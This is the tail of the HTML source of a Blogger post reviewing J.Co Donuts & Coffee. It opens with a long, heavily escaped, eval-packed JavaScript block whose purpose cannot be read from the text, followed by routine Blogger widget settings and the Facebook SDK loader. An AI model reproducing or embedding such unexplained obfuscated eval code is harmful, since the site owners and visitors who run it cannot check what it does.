\R\\a\\r\\a\\k\\a\\y\\a\\H\\a\\M\\a\\11\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\19\\a\\v\\a\\J\\a\\b\\i\\a\\b\\19\\a\\v\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\k\\a\\G\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\I\\a\\r\\a\\b\\13\\a\\J\\a\\t\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\k\\a\\r\\a\\u\\a\\I\\a\\r\\a\\k\\a\\t\\a\\G\\a\\u\\a\\J\\a\\I\\a\\v\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\X\\a\\r\\a\\G\\a\\k\\a\\O\\a\\v\\a\\y\\a\\t\\a\\17\\a\\k\\a\\A\\a\\u\\a\\G\\a\\18\\a\\v\\a\\J\\a\\k\\a\\I\\a\\r\\a\\t\\a\\16\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\v\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\k\\a\\G\\a\\H\\a\\A\\a\\u\\a\\k\\a\\I\\a\\r\\a\\t\\a\\k\\a\\I\\a\\r\\a\\X\\a\\u\\a\\G\\a\\u\\a\\t\\a\\H\\a\\G\\a\\k\\a\\M\\a\\u\\a\\X\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\z\\a\\u\\a\\W\\a\\H\\a\\11\\a\\t\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\k\\a\\K\\a\\z\\a\\H\\a\\u\\a\\t\\a\\k\\a\\z\\a\\r\\a\\K\\a\\t\\a\\k\\a\\G\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\v\\a\\A\\a\\18\\a\\l\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\t\\a\\17\\a\\k\\a\\X\\a\\G\\a\\r\\a\\R\\a\\k\\a\\t\\a\\H\\a\\k\\a\\t\\a\\H\\a\\X\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\X\\a\\H\\a\\t\\a\\k\\a\\k\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\I\\a\\r\\a\\M\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\b\\S\\a\\H\\a\\X\\a\\k\\a\\H\\a\\11\\a\\t\\a\\r\\a\\G\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\k\\a\\t\\a\\v\\a\\A\\a\\r\\a\\u\\a\\18\\a\\H\\a\\k\\a\\u\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\u\\a\\J\\a\\y\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\I\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\c\\a\\U\\a\\D\\a\\U\\a\\X\\a\\12\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\b\\j\\a\\u\\a\\18\\a\\r\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\b\\S\\a\\r\\a\\12\\a\\t\\a\\k\\a\\N\\a\\U\\a\\U\\a\\k\\a\\I\\a\\11\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\v\\a\\K\\a\\k\\a\\V\\a\\X\\a\\k\\a\\M\\a\\z\\a\\v\\a\\M\\a\\b\\i\\a\\k\\a\\11\\a\\b\\14\\a\\b\\Q\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\c\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\k\\a\\b\\o\\a\\11\\a\\b\\d\\a\\b\\19\\a\\J\\a\\k\\a\\A\\a\\b\\19\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\k\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\15\\a\\b\\q\\a\\I\\a\\k\\a\\b\\k\\a\\M\\a\\11\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\H\\a\\b\\t\\a\\n\\a\\G\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\19\\a\\b\\s\\a\\n\\a\\1b\\a\\b\\i\\a\\b\\19\\a\\b\\u\\a\\U\\a\\c\\a\\b\\T\\a\\16\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\X\\a\\J\\a\\18\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\m\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\v\\a\\A\\a\\X\\a\\z\\a\\W\\a\\b\\S\\a\\u\\a\\V\\a\\k\\a\\O\\a\\v\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\X\\a\\k\\a\\O\\a\\G\\a\\X\\a\\k\\a\\t\\a\\v\\a\\t\\a\\11\\a\\z\\a\\H\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\1b\\a\\k\\a\\K\\a\\v\\a\\18\\a\\11\\a\\G\\a\\r\\a\\k\\a\\17\\a\\u\\a\\18\\a\\11\\a\\r\\a\\k\\a\\I\\a\\A\\a\\u\\a\\z\\a\\z\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\k\\a\\I\\a\\M\\a\\G\\a\\r\\a\\r\\a\\J\\a\\k\\a\\A\\a\\u\\a\\v\\a\\J\\a\\k\\a\\V\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\t\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\A\\a\\v\\a\\J\\a\\k\\a\\u\\a\\V\\a\\V\\a\\G\\a\\k\\a\\17\\a\\u\\a\\I\\a\\b\\x\\a\\11\\a\\V\\a\\k\\a\\t\\a\\G\\a\\11\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\r\\a\\J\\a\\t\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\T\\a\\b\\f\\a\\b\\S\\a\\b\\x\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\X\\a\\G\\a\\r\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\y\\a\\v\\a\\I\\a\\X\\a\\z\\a\\u\\a\\W\\a\\k\\a\\u\\a\\X\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\c\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\c\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\J\\a\\H\\a\\J\\a\\r\\a\\k\\a\\k\\a\\A\\a\\H\\a\\11\\a\\I\\a\\r\\a\\r\\a\\R\\a\\r\\a\\J\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\z\\a\\r\\a\\t\\a\\k\\a\\b\\Q\\a\\b\\r\\a\\11\\a\\r\\a\\G\\a\\W\\a\\k\\a\\K\\a\\u\\a\\z\\a\\I\\a\\r\\a\\k\\a\\b\\t\\a\\U\\a\\U\\a\\k\\a\\G\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\G\\a\\y\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\n\\a\\k\\a\\I\\a\\r\\a\\u\\a\\G\\a\\M\\a\\17\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\v\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\c\\a\\U\\a\\U\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\b\\b\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\V\\a\\b\\A\\a\\G\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\v\\a\\A\\a\\18\\a\\c\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\r\\a\\k\\a\\V\\a\\z\\a\\u\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\u\\a\\t\\a\\v\\a\\M\\a\\b\\A\\a\\X\\a\\u\\a\\18\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\k\\a\\b\\19\\a\\16\\a\\b\\b\\a\\b\\T\\a\\b\\19\\a\\b\\A\\a\\b\\x\\a\\b\\T\\a\\16\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\q\\a\\b\\1a\\a\\k\\a\\O\\a\\r\\a\\V\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\A\\a\\H\\a\\1b\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\d\\a\\11\\a\\t\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\13\\a\\J\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\u\\a\\18\\a\\I\\a\\k\\a\\b\\19\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\r\\a\\y\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\13\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\V\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\12\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\u\\a\\M\\a\\t\\a\\v\\a\\R\\a\\r\\a\\k\\a\\l\\a\\U\\a\\U\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\T\\a\\b\\o\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\11\\a\\k\\a\\17\\a\\b\\l\\a\\l\\a\\k\\a\\O\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\b\\j\\a\\H\\a\\X\\a\\11\\a\\z\\a\\u\\a\\G\\a\\b\\j\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\u\\a\\G\\a\\M\\a\\17\\a\\v\\a\\R\\a\\r\\a\\k\\a\\b\\Y\\a\\U\\a\\U\\a\\k\\a\\17\\a\\r\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\n\\a\\b\\Y\\a\\U\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\M\\a\\17\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\O\\a\\X\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\k\\a\\I\\a\\r\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\I\\a\\k\\a\\K\\a\\H\\a\\H\\a\\t\\a\\r\\a\\G\\a\\k\\a\\J\\a\\u\\a\\R\\a\\k\\a\\H\\a\\z\\a\\y\\a\\r\\a\\G\\a\\k\\a\\J\\a\\r\\a\\O\\a\\r\\a\\G\\a\\k\\a\\17\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\T\\a\\z\\a\\r\\a\\A\\a\\r\\a\\J\\a\\t\\a\\b\\b\\a\\W\\a\\b\\13\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\J\\a\\11\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\L\\a\\D\\a\\k\\a\\c\\a\\N\\a\\U\\a\\k\\a\\G\\a\\r\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\v\\a\\J\\a\\v\\a\\A\\a\\u\\a\\z\\a\\k\\a\\b\\b\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\V\\a\\H\\a\\t\\a\\t\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\G\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\u\\a\\G\\a\\b\\14\\a\\H\\a\\y\\a\\r\\1h\\1g\\1h\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\1h\\1g\\1h\\a\\b\\G\\a\\O\\a\\s\\1h\\1g\\1h\\a\\b\\G\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\J\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\L\\1f\\b\\n\\1c\\1k\\b\\I\\1f\\b\\n\\1O\\b\\J\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\12\\1f\\b\\n\\1y\\b\\J\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\J\\1c\\1S\\b\\11\\1A\\b\\P\\1d\\b\\C\\1d\\S\\1e\\1e\\1f\\b\\n\\1r\\b\\V\\1c\\1C\\b\\n\\1F\\b\\X\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\N\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\F\\F\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\L\\1f\\b\\D\\1c\\1k\\b\\I\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\L\\1f\\1c\\1k\\b\\I\\1s\\b\\C\\1d\\15\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\N\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\K\\1n\\b\\K\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\b\\16\\1s\\b\\17\\1f\\b\\C\\1d\\19\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\19\\1e\\1g\\b\\C\\1d\\1a\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\I\\1s\\b\\K\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\1b\\1g\\Q\\14\\1g\\b\\C\\1d\\T\\1e\\1d\\b\\C\\1d\\Q\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\F","\\v\\t\\o\\j\\w","\\F\\F\\F\\F\\F\\F\\F\\F\\F\\F\\n\\T\\b\\F\\n\\Q\\H\\F\\n\\Q\\Q\\F\\n\\Q\\19\\F\\n\\Q\\1a\\F\\n\\Q\\15\\F\\n\\Q\\14\\F\\n\\15\\E\\F\\n\\T\\G\\F\\n\\T\\Q\\F\\n\\Q\\G\\F\\n\\Q\\I\\F\\n\\13\\S\\F\\n\\T\\E\\F\\n\\T\\H\\F\\n\\15\\Y\\F\\n\\13\\b\\F\\n\\Q\\D\\F\\n\\13\\1a\\F\\n\\T\\D\\F\\n\\Q\\E\\F\\n\\13\\Y\\F\\n\\13\\E\\F\\n\\T\\T\\F\\n\\13\\G\\F\\n\\15\\D\\F\\n\\15\\G\\F\\n\\T\\13\\F\\n\\Q\\Y\\F\\n\\15\\Q\\F\\n\\13\\I\\F\\n\\15\\T\\F\\n\\13\\H\\F\\n\\13\\13\\F\\n\\T\\1a\\F\\n\\13\\T\\F\\n\\T\\Y\\F\\n\\15\\15\\F\\n\\T\\B\\F\\n\\15\\13\\F\\n\\T\\14\\F\\n\\13\\Q\\F\\n\\15\\14\\F\\n\\15\\1a\\F\\n\\S\\G\\F\\n\\S\\D\\F\\n\\15\\19\\F\\n\\15\\S\\F\\n\\Y\\b\\F\\n\\13\\19\\F\\n\\13\\15\\F\\n\\15\\B\\F\\n\\Y\\T\\F\\n\\Y\\Q\\F\\n\\13\\B\\F\\n\\Y\\S\\F\\n\\T\\S\\F\\n\\S\\Y\\F\\n\\Y\\1a\\F\\n\\Y\\Y\\F\\n\\Y\\E\\F\\n\\Y\\G\\F\\n\\Y\\13\\F\\n\\Y\\I\\F\\n\\Y\\19\\F\\n\\Y\\15\\F\\n\\Y\\H\\F\\n\\Y\\B\\F\\n\\13\\D\\F\\n\\Y\\D\\F\\n\\S\\14\\F\\n\\T\\15\\F\\n\\S\\Q\\F\\n\\S\\13\\F\\n\\S\\b\\F\\n\\S\\19\\F\\n\\S\\S\\F\\n\\T\\19\\F\\n\\S\\1a\\F\\n\\S\\15\\F\\n\\Q\\T\\F\\n\\S\\B\\F\\n\\S\\T\\F\\n\\15\\b\\F\\n\\Q\\13\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\T\\F\\n\\S\\I\\F\\1p\\14\\n\\15\\14\\S\\19\\F\\n\\T\\I\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\S\\F\\n\\Q\\B\\F\\n\\S\\E\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Y\\F\\s\\f\\w\\x\\s\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Q\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\b\\F\\h\\x\\p\\e\\w\\j\\q\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\13\\F\\j\\h\\F\\n\\Y\\14\\F\\Z\\w\\s\\j\\p\\i\\F\\n\\S\\H\\F\\z\\k\\j\\o\\f\\F\\Q\\1a\\F\\w\\q\\Z\\w\\s\\j\\p\\i\\F\\T\\13\\F\\y\\c\\s\\F\\f\\y\\c\\o\\F\\t\\c\\s\\v\\f\\L\\p\\w\\F\\T\\S\\F\\p\\f\\z\\F\\W\\f\\i\\H\\n\\t\\F\\n\\Q\\S\\F\\13\\Q\\F\\T\\T\\14","","\\h\\s\\q\\r\\E\\k\\c\\s\\E\\q\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6F|x6D|x72|x70|x71|x73|x74|x75|x76|x77|x79|x41|x7A|x42|x43|x7C|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x35|x33|x4F|x50|x52|x51|x34|x53|x54|x56|x55|x36|x30|x37|x57|x58|x59|x38|x39|x5A|x29|x5B|x5D|x28|x2C|x22|_0xd5fex3|_0xc7fd|x7B|_0xd5fex5|x7D|x3D|x3B|x5F|_0xd5fex4|x2B|x20|x2D|function|_0xd5fex1|_0xd5fex2|return|x2F|_0xd5fex6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY57S5eBcyyfsom-mCGM9FYg2nKyDw:1764468984788';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5066192679755950750','//www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html','5066192679755950750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5066192679755950750', 'title': 'The Purple Doll', 'url': 'https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html', 'canonicalUrl': 'http://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html', 'homepageUrl': 'https://www.thepurpledoll.net/', 'searchUrl': 'https://www.thepurpledoll.net/search', 'canonicalHomepageUrl': 'http://www.thepurpledoll.net/', 'blogspotFaviconUrl': 'https://www.thepurpledoll.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-27648618-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Purple Doll - RSS\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5066192679755950750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/314641888662713267/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3139293030698445', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '314641888662713267', 'postImageThumbnailUrl': 'http://i48.tinypic.com/30ikpqo_th.jpg', 'postImageUrl': 'http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg', 'pageName': 'J.Co Donuts \x26 Coffee: The New Donut Craze in Manila', 'pageTitle': 'The Purple Doll: J.Co Donuts \x26 Coffee: The New Donut Craze in Manila', 'metaDescription': 'The Purple Doll joins the bandwagon in SM Megamall and tries J.Co Donuts \x26 Coffee.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'J.Co Donuts \x26 Coffee: The New Donut Craze in Manila', 'description': 'The Purple Doll joins the bandwagon in SM Megamall and tries J.Co Donuts \x26 Coffee.', 'featuredImage': 